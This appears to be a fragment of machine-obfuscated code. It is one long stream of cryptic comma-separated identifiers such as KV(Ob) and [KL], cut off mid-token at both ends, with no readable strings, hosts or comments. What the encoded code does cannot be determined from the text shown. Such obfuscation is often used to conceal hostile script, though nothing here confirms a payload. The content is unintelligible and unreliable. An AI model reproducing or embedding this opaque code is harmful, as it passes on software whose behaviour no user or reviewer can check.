I),PX,KV(Ob),VI,jb,[KL],KV(jc),Qk,KV(MV),Qm,KV(ZE),KV(YV),pv,YV,Eb,WW,KV(gf),KV(q8),KV(x8),KV(RL),YV,[Zj],VI,KV(qV),En,KV(Gk),Qm,KV(Qm),Qk,KV(En),ZK,KV(ZK),pj,ZE,MM,KV(Ig),NK,[Mg],KV(jc),Gk,KV(dT),En,[Gk],KV(l8),H8,KV(gf),KV(PX),gf,PX,KV(Oq),[KL],r8,KV(gf),[ZX],KV(nF),KV(xb),En,KL,pj,KV(Eb),KV(Xf),cm,KV(N5),YV,ZE,fW,KV(cm),KV(QM),Mm,KV(Vf),[Uw],N5,KV(Vf),Qm,KV(l8),ZK,Mg,[En],KV(Oq),[KL],r8,KV(gf),[ZX],KV(nF),KV(xb),H8,KV(Xf),YV,KV(pj),WW,KV(XF),YV,ZE,fW,KV(cm),KV(QM),Mm,Oq,Mg,Mg,KV(xb),KV(jb),Qk,KV(Eb),KV(fW),NK,KV(RS),Ag,KV(pW),Sj,[Xf],x0,KV(RS),l7,PX,KV(wf),nF,NK,[Mg],KV(jc),dz,KV(jc),KL,H8,PX,KV(Ig),NK,[Mg],KV(jc),QF,KV(Zj),KL,H8,PX,KV(Ig),NK,[Mg],KV(jc),VL,KV(l8),KL,H8,PX,KV(gf),[Xf],rI,KV(W2),l7,PX,KV(wf),nF,KV(l7),N8,KV(Sj),Qk,KV(Qk),KV(q8),l7,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(jc),ZK,KV(Xf),KL,YV,YV,KV(ZK),Mg,VI,Sj,[Xf],tS,KV(HW),VI,Wk,[jI],KV(Vf),Qm,KV(PX),NK,KV(qV),dF,KV(pj),Eb,KV(Eb),Eb,[ZX],KV(Qf),Ig,KV(Mm),z4,KV(Mm),HW,KV(rI),Mg,rI,KV(BW),BW,KV(BW),sb,KV(sb),RS,PX,KV(Ob),Mg,Mg,VI,l8,KV(Zj),Mg,Zj,KV(dz),MM,Mg,Kv,KV(Gk),Mg,Qk,KV(MV),[Uw],O8,KV(z4),Qk,KV(En),KV(pj),Mg,PX,N8,KV(W2),Mm,KV(jc),VI,Sj,[Xf],wf,KV(nV),jI,KV(Ag),[VI],KV(Cv),Qm,KV(Gk),[VI],KV(Cv),VI,Wk,[jI],KV(Vf),ZE,NK,KV(r8),KV(q8),Wk,KV(NK),KV(pv),N8,KV(l7),VI,nF,NK,[Mg],KV(jc),nV,KV(z8),En,KV(z4),H8,KV(gq),KV(Qm),En,KV(Oq),Wk,KV(q8),KV(H8),YV,KV(YV),H8,KV(Xf),YV,KV(pj),WW,KV(XF),YV,KV(YV),x0,[KL],KV(En),Sj,KV(tM),pW,Oq,pj,KV(QM),MM,PX,Eb,KV(dT),Mg,l7,NK,[Mg],KV(Vf),N5,KV(Qk),H8,KV(ZX),KV(l7),En,KV(Gk),Vf,KV(Vf),KV(q8),l7,NK,[Mg],[qV],KV(Oq),[KL],KV(jc),ZK,KV(Xf),KL,YV,KV(BW),Kv,YV,Eb,WW,KV(gf),KV(q8),KV(x8),KV(pv),N5,KV(Vf),Gk,KV(z4),[xc],[xc],ZK,KV(Ig),NK,[Mg],KV(jc),tw,KV(x0),N5,KV(Vf),Qm,KV(l8),H8,KV(ZX),NK,[Mg],KV(jc),jc,KV(Vf),MV,[q4],KV(Qk),jb,KV(Mm),[cm],En,KV(tM),nF,KV(dT),N5,KV(Ig),Zv,KV(Xf),KV(Kv),Vf,KV(Vf),ZE,KV(pW),VI,[LX],KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),KV(KL),MM,Mg,tM,KV(l7),Vf,[ZX],KV(l8),[cm],Vf,KV(Rb),tM,KV(l7),[dF],KV(Sj),rI,KV(Ag),Rb,KV(pW),Gk,KV(ZX),cm,Oq,KV(C2),KV(W2),jb,[KL],KV(jc),Vk,KV(tS),Mg,KV(q8),tS,KV(r8),[jI],KV(H8),xm,Mg,jb,KV(En),z4,KV(N5),KV(pj),Mg,Qk,KV(MV),[Uw],z4,KV(rI),KV(YV),pv,Mg,PX,Qf,KV(Qf),WW,cm,KV(H8),gf,Qf,sb,KV(jb),[q5],KV(pv),z4,KV(BW),Kv,Mg,PX,Qf,KV(Qf),WW,cm,KV(z4),Eb,Vf,KV(Xf),KV(pj),Oq,KV(Vf),Mg,l7,NK,[Mg],[qV],KV(r8),KV(Vf),KV(x8),En,KV(Oq),Wk,KV(q8),KV(H8),YV,Gk,KV(Gk),Qk,KV(Qk),jb,KV(Mm),ZK,KV(ZK),pj,KV(q8),l7,NK,[Mg],[qV],KV(r8),KV(Vf),KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),YV,Gk,KV(Gk),Qk,KV(Qk),jb,KV(Mm),[xc],fW,nF,KV(jb),[q5],KV(pv),z4,KV(N5),Eb,Vf,KV(Xf),KV(pj),Oq,KV(Vf),Mg,l7,NK,[Mg],[qV],KV(ZX),KV(pW),Gk,KV(ZX),cm,Oq,KV(C2),KV(Cv),jb,KV(Gk),Qk,KV(tS),l7,KV(pv),ZK,KV(ZK),pj,KV(q8),l7,NK,[Mg],[qV],KV(Oq),[KL],KV(jc),jc,KV(Vf),KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),YV,Gk,KV(Gk),Qk,KV(Qk),jb,KV(Mm),[xc],ZK,KV(KK),KV(Sj),VL,KV(l7),[dF],KV(l7),ZK,KV(gf),[Xf],MV,KV(sb),Uw,KV(MV),En,KV(Xf),KL,YV,KV(rI),KV(YV),pv,YV,Eb,WW,KV(gf),KV(q8),KV(x8),KV(RL),YV,[Zj],dL,NK,[Mg],KV(Vf),En,KV(Gk),Vf,KV(Qk),H8,KV(ZX),NK,[Mg],KV(jc),O8,KV(rI),KL,H8,KV(Oq),[KL],KV(jc),jc,KV(Oq),VI,KV(Dv),BW,KV(pv),Mg,l7,NK,[Mg],KV(Vf),pv,KV(Qm),RL,KV(Vf),H8,KV(r8),KV(Vf),En,[Gk],KV(Qm),RL,KV(Vf),[xc],ZK,KV(cm),[KL],KV(jc),MV,KV(qV),qV,KV(dF),dF,KV(RS),Vf,KV(Xf),KV(pj),Oq,KV(Vf),rI,KV(RL),RL,KV(Vf),fW,ZE,KV(rI),KL,ZK,Mg,KV(ZK),ZK,KV(Ig),NK,[Mg],KV(jc),dL,KV(qV),En,[Gk],KV(l8),[cm],jc,KV(Kv),KV(xm),[Wv],KV(fW),hI,KV(Wk),fW,PX,KV(H8),ZW,jb,[KL],KV(jc),Vf,NK,[Mg],KV(Vf),[Zx6],[Ag],KV(x8),RL,Wk,KV(Wk),KV(PX),VI,KV(KL),KV(cm),Eb,KV(gf),KV(BW),[nV],Kv,KV(BW),[l8],jc,KV(Oq),VI,KV(Dv),nV,[N5],nV,rL,Oq,KV(Oq),[C2],KV(H8),Qk,YV,KV(Vk),MV,cm,x8,KV(r8),KV(q8),pj,ZX,KV(QF),H8,pj,KV(gf),Mg,KV(Eb),Eb,KV(gf),KV(BW),gf,VI,[LX],KV(x8),MV,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(KL),KV(wf),[nV],Kv,KV(BW),H8,[Ag],KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],LX,KV(Vf),[l8],Qk,KV(Uw),jb,[KL],r8,KV(Eb),KV(ZX),cm,Oq,KV(C2),KV(nF),l8,KV(gf),[Ob],KV(q8),pW,cm,KV(KL),KV(Oq),[vc],tS,Mg,KV(Ig),Oq,pj,KV(N5),pv,KV(jb),[Wk],KV(jI),LX,KV(RL),Qm,KV(jb),[dF],KV(W2),dL,KV(Uw),Mg,KV(VI),[cm],MV,KV(qV),Cv,KV(jb),Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(W2),[LX],Qm,KV(pW),[cm],XF,KV(pW),dF,KV(jb),Qm,KV(ZE),Qm,KV(l8),VI,[LX],tS,KV(En),H8,[Ag],tS,KV(pW),Mg,Mg,RS,KV(rI),Mm,Xf,KV(KL),x8,KV(cm),Eb,gf,KV(C2),KV(W2),jb,[KL],KV(jc),XF,WW,Mg,KV(xk),KV(pj),KV(l7),KV(x8),En,KV(Oq),Wk,KV(q8),KV(H8),[nV],Cv,KV(jb),[Wk],KV(Sj),l8,KV(jb),BW,KV(Zv),Oq,x8,KV(jb),Cv,KV(jb),Kv,[A0],Cv,KV(jb),[dF],KV(dL),W2,gf,gf,KV(Zv),KV(BW),Qk,KV(pj),KV(l7),KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],Cv,KV(jb),[Wk],KV(Sj),H8,[Ag],KV(x8),[Wv],KV(fW),hI,KV(Wk),fW,PX,KV(H8),[nV],Kv,KV(BW),[l8],jc,KV(Kv),KV(xm),MV,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(KL),KV(wf),YV,Qm,KV(jb),[dF],KV(dL),W2,KV(jb),Ag,Eb,YV,KV(pj),KV(NK),Wk,KV(fW),Eb,KV(tf),RS,KV(ZX),PX,cm,q8,[q8],KV(Vf),pv,KV(jb),[dF],KV(l7),ZK,[Hz],KV(RL),x0,[KL],KV(En),[nV],Cv,KV(jb),[Wk],KV(l7),Mg,N8,KV(jb),RS,KL,C2,pj,KV(Eb),q8,KV(En),KV(x8),x0,[KL],KV(En),YV,Qm,KV(jb),[dF],KV(l7),VI,RS,KV(Kv),KV(xm),RL,Wk,KV(Wk),KV(PX),VI,KV(KL),KV(cm),Eb,KV(gf),KV(BW),ZW,Sj,[Xf],RL,KV(sb),nF,KV(dT),En,[Gk],KV(l8),VI,[LX],KV(x8),En,KL,pj,KV(Eb),KV(Xf),cm,KV(N5),[nV],sb,KV(ZE),Vf,[ZX],KV(l8),H8,[Ag],Vf,KV(Kv),Cv,KV(jb),[Mm],KV(sb),KV(z8),MV,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(KL),KV(wf),xb,KV(xb),[Wv],KV(cm),C2,KV(q8),gf,KV(WW),KV(wf),YV,jb,KV(ZE),[dF],KV(W2),Mg,Mg,RS,KV(rI),Mm,Xf,KV(KL),x8,KV(cm),Eb,gf,KV(C2),KV(W2),jb,[KL],r8,KV(Eb),KV(ZX),cm,Oq,KV(C2),KV(nF),Rb,KV(ZE),[dF],KV(Sj),pW,cm,KV(KL),KV(Oq),KV(nF),nF,KV(jb),[Mm],xb,Mg,KV(q5),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],sb,KV(ZE),Vf,[ZX],KV(N8),Mg,PX,Vf,KV(Kv),KV(xm),MV,Xf,KV(PX),pj,KV(q8),KV(gf),NK,KV(NK),KV(KL),KV(wf),YV,Qm,KV(jb),[Wk],KV(jI),[rI],Qm,KV(jb),[dF],KV(W2),sb,KV(ZE),[dF],KV(l7),ZK,Mg,Mg,KV(Ig),NK,[Mg],KV(jc),N8,KV(jb),En,KV(Gk),Vf,KV(Qk),[cm],BW,KV(Cv),ZE,KV(VL),[Wk],KV(pW),wf,KV(Kv),jb,KV(Vf),Sj,cm,KV(NK),[C2],KV(Ig),YV,KV(WW),KV(dF),[LX],jc,KV(gf),[Ob],r8,Mg,Mg,Kv,KV(BW),Qk,[KL],KV(jc),H8,KV(VL),Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Cv),Kv,[RS],KV(dT),KV(YV),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],Cv,KV(N8),Mg,jc,KV(Vf),Sj,cm,KV(NK),[C2],KV(VL),VL,[KL],KV(Gk),Mg,PX,N5,KV(VL),[Wk],KV(jI),KV(xm),x0,[KL],KV(En),YV,Vf,KV(VL),[dF],KV(W2),Qm,KV(gf),[Ob],KV(q8),RS,KV(jb),En,KV(Gk),Vf,KV(Qk),pj,KV(YV),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],ZE,KV(VL),[Wk],KV(Sj),Vk,Mg,KV(WB),x0,[KL],KV(En),KV(KL),MM,Mg,Cv,KV(N8),Mg,PX,N5,KV(VL),[Wk],KV(jI),[rI],Vf,KV(VL),[dF],KV(W2),[WB],Ob,nV,KV(Oq),KV(cm),KV(gq),[N5],LX,xk,KV(pj),KV(BW),Qk,cm,KV(NK),[C2],KV(H8),VL,cm,KV(YV),Zv,[X4],x0,PX,KV(pj),gf,KV(r8),KV(Eb),KL,KV(BW),MV,KV(MV),gf,KV(Eb),Oq,Mm,KV(Mm),KV(Oq),Eb,KV(gf),tS,[xb],KV(wf),gf,Mg,pj,VL,KV(ZE),Sj,[Xf],O8,KV(LX),nF,KV(dT),Vf,KV(wf),Gk,KV(Vf),Sj,cm,KV(NK),[C2],KV(Vf),Vf,KV(VL),[dF],KV(l7),VI,[LX],KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],LX,KV(MV),Vf,[ZX],KV(l8),Qk,[KL],KV(jc),H8,KV(VL),[Wk],KV(jI),[rI],Vf,KV(VL),[dF],KV(W2),LX,KV(MV),[dF],KV(Sj),Vf,KV(VL),Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Cv),Kv,[RS],KV(dT),VL,KV(ZE),Sj,[Xf],Qk,KV(dL),LX,KV(MV),[dF],KV(dL),jb,[KL],KV(jc),Qk,KV(W2),W2,KV(Sj),[Mm],KV(sb),KV(Ig),N5,KV(Ig),ZW,KV(Vf),VL,KV(r8),Zv,PX,KV(Oq),WW,KV(sb),Wk,Xf,KV(WW),KV(WW),KV(gq),dL,KV(Sj),Gk,KV(ZX),cm,Oq,KV(C2),KV(Qm),Vf,KV(VL),[Rb],KV(jb),jb,KV(Vf),[Rb],KV(Cv),tf,KV(Xf),KV(jb),KV(YV),x0,[KL],KV(En),KV(KL),MM,Mg,ZE,KV(VL),[Wk],KV(l7),Mg,PX,N5,KV(VL),[Wk],KV(jI),KV(xm),En,KV(Oq),Wk,KV(q8),KV(H8),YV,Vf,KV(VL),[dF],KV(W2),Qm,KV(gf),[Ob],KV(gf),pj,Vf,KV(VL),Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Cv),Kv,[RS],KV(dT),VL,KV(rI),fW,tM,KV(tM),KV(VI),N5,KV(VL),[Wk],KV(jI),[rI],Vf,KV(VL),[dF],KV(W2),[WB],Ob,nV,KV(Oq),KV(cm),KV(gq),[N5],rI,cm,KV(NK),[C2],KV(H8),H8,KV(r8),Zv,PX,KV(Oq),WW,KV(ZK),Qk,YV,[X4],MV,r8,KV(jc),O8,KV(r8),[jI],KV(H8),gf,pj,Vf,KV(VL),Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Cv),Kv,[RS],KV(dT),VL,KV(rI),ZK,KV(Ig),NK,[Mg],KV(jc),tM,KV(jI),En,KV(z4),[cm],H8,KV(ZE),l7,KV(gf),KV(PX),gf,[pv],KV(Rb),Mm,KV(ZW),KV(nF),QM,gq,KV(wf),KV(YV),KV(fW),Qk,Eb,KV(jc),ZK,KV(jc),Mg,PX,N5,KV(VL),ZE,KV(PX),Wk,KV(fW),Eb,KV(MM),tf,KV(Xf),[Aw],KV(W2),dL,KV(Ob),pj,x8,KV(VI),Qk,Eb,KV(jc),ZK,KV(jc),Mg,PX,N5,KV(VL),pW,[Qf],[Aw],KV(Rb),nF,KV(Kv),Vf,KV(VL),RS,Eb,Zv,KV(NK),r8,KV(sb),tf,KV(Xf),[Aw],KV(Cv),W2,KV(Ob),pj,Gk,[x8],KV(BW),wf,Eb,KV(PX),KV(cm),KV(dT),N5,KV(Qk),ZK,KV(Ig),NK,[Mg],KV(jc),RS,KV(nF),En,KV(z4),[cm],H8,KV(ZE),jb,KV(Vf),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],Zv,Mg,KV(KL),PX,KV(wf),jb,KV(VL),Vf,[ZX],KV(Cv),KV(xm),En,KL,pj,KV(Eb),KV(Xf),cm,KV(N5),YV,pW,KL,gf,KV(gf),NK,KV(NK),KV(BW),H8,KV(VL),[dF],KV(Sj),Gk,KV(Vf),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],KV(Kv),ZE,cm,KV(Ig),NK,[Mg],KV(jc),N5,KV(wf),En,KV(z4),H8,KV(gf),[x8],KV(Ag),rL,gq,KV(gf),KV(PX),gf,[pv],KV(Rb),KV(xb),x0,KV(pj),Mg,Eb,KV(H8),q5,KV(gq),KV(Kv),Gk,KV(Vf),pW,Oq,pj,KV(QM),MM,PX,Eb,KV(dT),jI,KV(tf),Gk,KV(Xf),KL,YV,KV(N5),pj,[Kv],VL,KV(r8),Zv,KV(Zv),NK,KV(En),KV(gf),NK,KV(gf),ZK,KV(Ig),NK,[Mg],KV(jc),Uw,KV(sb),En,KV(z4),H8,[Ag],En,KV(z4),[cm],H8,KV(ZE),jb,KV(ZW),KK,KV(xb),KV(dF),[LX],N5,KV(Qk),Qk,[KL],KV(jc),H8,KV(VL),[Uw],En,KV(z4),VI,[LX],KV(x8),VL,NK,[Mg],KV(En),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),ZK,KV(Vf),[Rb],KV(z4),Qk,[KL],KV(jc),ZK,KV(Qm),[LX],KV(gf),Gk,YV,[Xw],En,KV(Vf),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(N8),Mg,[cm],BW,KV(Cv),KV(C2),q8,KV(Eb),wf,KV(Kv),Rb,NK,[Mg],KV(jc),H8,KV(N5),KL,H8,KV(ZX),Oq,pj,KV(N5),Wk,KV(C2),Mg,Mm,KV(Rb),pW,KV(Vf),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(QM),KV(VI),dT,KV(pj),KV(l7),rI,KV(MV),[Uw],En,KV(Gk),Qm,KV(l8),Mg,Qk,[KL],KV(jc),H8,KV(VL),Gk,KV(ZX),cm,Oq,KV(C2),KV(Cv),jb,KV(ZW),YV,KV(WW),KV(Kv),Vf,KV(VL),[Mm],KV(Cv),KV(MM),C2,KV(Eb),Vf,KV(jb),jb,[KL],KV(jc),H8,KV(VL),Gk,KV(ZX),cm,Oq,KV(C2),KV(Cv),Qm,KV(gf),[Ob],KV(q8),Vf,KV(VL),[Mm],KV(Cv),KV(MM),NK,KV(q8),Vf,cm,KV(wf),jb,[KL],KV(jc),jc,KV(dT),[Rb],KV(jb),Kv,NK,Mg,KV(cm),[KL],r8,KV(r8),KV(Oq),Wk,KV(q8),KV(Mm),gf,l8,Mg,KV(Ig),NK,[Mg],KV(jc),hI,KV(ZW),KL,H8,KV(Oq),[KL],r8,KV(Eb),KV(ZX),cm,Oq,KV(C2),KV(nF),l8,KV(gf),[Ob],KV(q8),pW,cm,KV(KL),KV(Oq),[vc],tS,Mg,KV(cm),[KL],KV(jc),QF,KV(z4),[VI],KV(Cv),jI,KV(pW),pv,KV(MV),Mm,KV(Ag),KV(YV),MV,[Cv],KV(x0),YV,[Zj],W2,KV(pW),jb,Xf,KV(KL),KV(WW),pj,KV(PX),Zv,KV(pj),KV(fW),KL,YV,KV(gf),[vc],[Z4],pv,KV(MV),l8,KV(pW),KV(YV),MV,[Cv],KV(x0),YV,[Zj],N8,KV(tS),jb,Xf,KV(KL),KV(WW),pj,KV(PX),Zv,KV(pj),KV(fW),KL,YV,KV(gf),[vc],[Z4],tS,KV(z4),Ag,Eb,YV,KV(pj),KV(q8),KV(cm),xb,KV(nF),Wk,Xf,KV(WW),KV(Cv),Rb,KV(l7),l8,KV(pW),dT,KV(dT),KV(YV),nV,rL,Oq,KV(Oq),[C2],KV(dL),tM,[Mg],KV(En),gf,pj,Qm,KV(jb),Sj,YV,KV(dL),rL,Oq,KV(Oq),[C2],KV(dL),tM,[Mg],KV(Kv),Rb,NK,[Mg],KV(Vf),En,KV(z4),[cm],H8,KV(ZE),KV(xm),VL,NK,[Mg],KV(En),xm,Mg,jb,[ZX],YV,KV(Oq),KV(Vf),ZK,KV(jc),Mg,jc,KV(Vf),ZE,[Cv],KV(jb),jb,[KL],KV(tS),Mg,Zj,KV(En),Mg,PX,N5,KV(ZE),Mg,Mg,l8,pj,Mg,KV(WB),nV,rL,Oq,KV(Oq),[C2],KV(dL),tM,[Mg],KV(En),[nV],KV(ZX),N5,KV(VL),Ag,Eb,YV,KV(pj),KV(q8),KV(cm),xb,KV(nF),Wk,Xf,KV(WW),Ig,Mg,KV(YV),KV(VL),dT,KV(r8),Xf,KV(WW),KV(l8),Mg,ZK,KV(Zj),Qm,KV(jb),N8,KV(Xf),fW,KV(gf),KV(Uw),Rb,NK,[Mg],[qV],KV(Oq),[KL],KV(jc),tM,Wk,[jI],KV(Vf),BW,KV(Zv),NK,KV(qV),dF,KV(pj),Eb,KV(Eb),Eb,[ZX],KV(Qf),Ig,KV(jI),C2,Wk,[jI],KV(Vf),BW,KV(Zv),NK,KV(qV),dF,KV(pj),Eb,KV(Eb),Eb,[ZX],KV(Qf),Ig,KV(l7),En,KV(Gk),pW,KV(Sj),fW,KV(VI),En,KV(Vf),Kv,Mg,fW,PX,KV(pj),Eb,KV(Eb),KV(C2),Mg,KV(dF),jI,KV(pW),Mm,KV(l7),En,KV(Gk),dT,KV(dT),KV(YV),nV,rL,Oq,KV(Oq),[C2],KV(dL),tM,[Mg],KV(En),gf,Mg,pj,Gk,KV(Vf),[VI],KV(Cv),VI,Wk,[jI],KV(Vf),ZE,NK,KV(r8),KV(q8),Wk,KV(NK),KV(pv),Mm,KV(Qm),pj,Gk,Oq,KV(Zj),Qm,KV(jb),RS,Qf,KV(Eb),KV(fW),NK,KV(RS),Rb,NK,[Mg],[qV],KV(Oq),[KL],r8,KV(MM),Mg,PX,Qf,KV(Qf),WW,cm,KV(Mm),Mm,Oq,Mg,KV(Zj),ZW,KV(z8),x0,KV(N5),[VI],KV(l8),pj,Mm,KV(l7),x0,KV(N5),[VI],KV(Qm),jb,KV(jb),KV(q8),l7,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(jc),ZK,KV(Xf),KL,YV,YV,KV(ZK),Mg,pj,Qm,KV(jb),Wk,LX,x8,KV(cm),KV(cm),KV(KK),nF,KV(NK),[C2],KV(ZE),Sj,KV(En),Qm,KV(jb),RS,VI,x8,KV(cm),KV(cm),KV(sb),Rb,NK,[Mg],KV(Vf),En,KV(Gk),Vf,KV(Vf),wf,[b0],KV(dT),H8,KV(Eb),KV(gf),[Ob],r8,Mg,Mg,dL,KV(RL),Mg,PX,MV,KV(dL),Wk,[dz],KV(l8),VI,Sj,[Xf],MV,KV(qV),[WB],tw,KV(x0),z4,KV(z4),En,KV(Gk),Vf,KV(Vf),wf,KV(wf),RL,KV(Vf),pj,pv,KV(dT),VI,jb,[KL],KV(jc),BW,KV(jb),Sj,YV,KV(dL),rL,Oq,KV(Oq),[C2],KV(dL),tM,[Mg],KV(Vf),N5,KV(Qk),Qf,dF,KV(jI),jI,KV(RS),[Rb],KV(En),KL,Eb,Vf,KV(Xf),KV(pj),Oq,KV(Vf),Mg,l7,NK,[Mg],[qV],KV(Oq),[KL],KV(jc),ZK,KV(Vf),[Mm],KV(sb),ZE,KV(Vf),Gk,KV(ZX),cm,Oq,KV(C2),KV(nF),jI,KV(RS),[Rb],KV(En),KL,[xc],ZK,KV(Zj),ZW,KV(z8),Mm,KV(Qm),pj,[p7],dT,KV(dT),KV(YV),nV,rL,Oq,KV(Oq),[C2],KV(x0),gf,pj,[p7],Qk,KV(Qk),KV(q8),l7,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(jc),ZK,KV(Xf),KL,YV,YV,KV(ZK),Mg,pj,[p7],KV(YV),H8,KV(Eb),KV(MM),[kJ],KV(BW),YV,KV(q8),l7,NK,[Mg],KV(Vf),KL,H8,KV(Oq),[KL],KV(En),Qm,xk,KV(r8),[jI],KV(ZK),jI,rL,Oq,KV(Oq),[C2],KV(ZX),KV(Sj),q5,KV(ZK),Mg,pj,Qm,KV(jb),pv,KV(x8),xk,KV(x8),KV(Ag),Rb,NK,[Mg],KV(Vf),En,KV(z4),[cm],H8,KV(ZE),VI,Wk,[jI],KV(En),En,KV(z4),pj,Qm,KV(Cv),rL,PX,KV(dF),nF,Oq,pj,KV(N5),jc,[Xf],jc,KV(jc),Qk,Eb,KV(jc),H8,KV(Qk),l8,KV(jb),wf,Eb,KV(PX),KV(cm),KV(dT),Vf,KV(BW),VI,jb,[KL],KV(jc),BW,KV(jb),VL,KV(r8),fW,KV(fW),r8,KL,KV(Zv),KV(pv),KL,pj,Mm,NK,[Mg],KV(jc),ZK,KV(En),KL,H8,KV(ZX),Oq,pj,KV(N5),Wk,W2,KV(jb),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(QM),KV(VI),[cm],jc,KV(Kv),Cv,KV(jb),wf,KV(KL),KL,KV(Gk),KL,VI,[LX],Vf,KV(jc),Qk,Eb,KV(jc),H8,KV(Qk),Qk,[KL],KV(jc),ZK,KV(Vf),Gk,KV(ZX),cm,Oq,KV(C2),KV(Cv),Kv,KV(wf),Gk,KV(Vf),[Mm],KV(Cv),KV(MM),C2,KV(Eb),Gk,Oq,KV(cm),[KL],KV(jc),ZK,KV(Vf),[Mm],KV(Cv),KV(MM),NK,KV(q8),Gk,Oq,Mg,KV(Zj),Qm,KV(jb),Gk,KV(ZX),cm,Oq,KV(C2),Zv,KV(Ag),fW,KV(dF),l7,KV(l8),[VI],KV(Cv),l7,KV(xb),[Cv],KV(pW),HW,KV(l7),Vf,KV(r8),Zv,KV(Zv),NK,KV(Mm),dL,NK,[Mg],[qV],[Ag],En,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(Qm),KV(r8),KV(q8),[Kv],[Rb],KV(jb),KV(r8),KV(q8),[Kv],BW,KV(Zv),Oq,x8,KV(jb),jb,KV(Xf),KL,YV,KV(BW),Kv,[A0],Qm,KV(gf),[Ob],KV(q8),[Kv],[Mm],KV(Cv),KV(MM),C2,KV(Eb),[Kv],Ag,KL,gf,KV(gf),PX,KV(x8),Wk,KV(NK),KV(Cv),Kv,[RS],KV(dT),[Kv],[Wk],KV(jI),KV(xm),En,KV(Oq),Wk,KV(q8),KV(H8),YV,[Kv],[dF],KV(W2),Qm,KV(gf),[Ob],KV(q8),Gk,[x8],KV(BW),pW,Oq,pj,KV(QM),MM,PX,Eb,KV(dT),nF,KV(W2),pj,KV(cm),Vk,KV(z4),pv,Oq,pj,KV(N5),jc,[Xf],H8,KV(H8),Qk,Eb,KV(jc),ZK,KV(Xf),KL,YV,KV(N5),KV(gf),H8,KV(H8),[nV],ZE,KV(VL),ZE,Eb,KV(gf),fW,KV(Kv),RS,KV(En),WW,KV(gf),KV(pj),Mg,Qk,KV(MV),[Uw],En,KV(Xf),KL,YV,KV(rI),Vf,KV(Qk),KV(pj),Mg,KV(Eb),Gk,YV,[Xw],pj,rI,KV(VL),BW,KV(gf),KV(pj),KV(x8),PX,KV(pv),Oq,KV(WW),Mg,KV(pj),Mg,PX,En,KV(Xf),KL,YV,KV(xb),Ig,KV(ZX),KV(gq),Qm,KV(gf),[Ob],KV(gf),ZK,KV(Zj),rI,KL,KV(Eb),KL,KV(Ag),dL,NK,[Mg],KV(Vf),KL,H8,KV(gf),KV(Xf),KL,YV,KV(BW),[Mm],KV(Cv),KV(MM),NK,cm,Sj,[Xf],ZK,KV(jb),jb,[x8],KV(xb),KV(nF),QM,KV(tM),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],KV(RS),[LX],KV(x8),H8,KV(Xf),YV,KV(pj),WW,KV(XF),[nV],jb,KV(Vf),Vf,[ZX],KV(l8),[l8],ZK,KV(Vf),[dF],KV(dL),jb,[KL],KV(jc),ZK,KV(Xf),KL,YV,KV(BW),VL,q8,KV(ZX),cm,fW,KV(Zj),pW,Eb,YV,KV(pj),KV(NK),Wk,KV(fW),Eb,KV(tf),RS,KV(ZX),PX,cm,q8,[q8],KV(Ob),dL,NK,[Mg],[qV],[Ag],En,KV(Xf),KL,YV,KV(BW),[Mm],KV(l8),[l8],ZK,KV(Qm),Sj,[Xf],H8,KV(ZE),jb,KV(Xf),KL,YV,KV(pW),nF,NK,[Mg],KV(jc),BW,KV(pv),pv,KV(Qm),wf,KV(BW),H8,KV(Oq),[KL],KV(jc),MV,KV(RS),Vf,[ZX],KV(Cv),[rI],ZE,KV(RS),[dF],KV(W2),jb,KV(Gk),Vf,KV(VL),[Rb],KV(jb),Cv,KV(Qm),wf,KV(Gk),Mg,PX,N5,KV(VL),[Wk],KV(jI),KV(xm),En,KV(Oq),Wk,KV(q8),KV(H8),YV,Vf,KV(VL),[dF],KV(W2),Qm,KV(gf),[Ob],KV(gf),pj,KV(cm),Mg,tS,NK,KV(Ig),Oq,pj,KV(N5),jc,[Xf],jc,KV(Kv),jb,[x8],KV(BW),l7,KV(gf),Oq,KV(gf),r8,KV(Xf),KV(Sj),q8,YV,RS,KV(HW),KV(KL),KV(r8),cm,KV(Zv),Mg,MV,KV(BW),[cm],Qk,KV(dL),jb,[x8],KV(xb),Wk,KV(fW),KV(Kv),ZE,KV(qV),dL,KV(Sj),ZE,Xf,KV(PX),pj,KV(q8),KV(gf),NK,[q8],KV(RS),[LX],KV(x8),x0,KV(pj),Mg,Eb,KV(H8),[nV],dL,KV(Sj),Vf,KV(PX),gf,[pv],KV(Mm),Qk,[KL],KV(jc),BW,KV(pv),KV(x8),RL,Oq,KV(YV),KV(wf),gf,VI,[LX],MV,KV(Sj),Vf,KV(PX),gf,[pv],KV(jI),KL,jb,KV(Xf),KL,YV,KV(BW),wf,PX,KV(r8),fW,KV(tS),[cm],XF,KV(pW),LX,KV(MV),[Uw],MV,KV(pv),KV(YV),MV,KV(PX),Wk,KV(fW),Eb,KV(MM),tf,KV(Xf),KV(MV),gf,pj,jb,K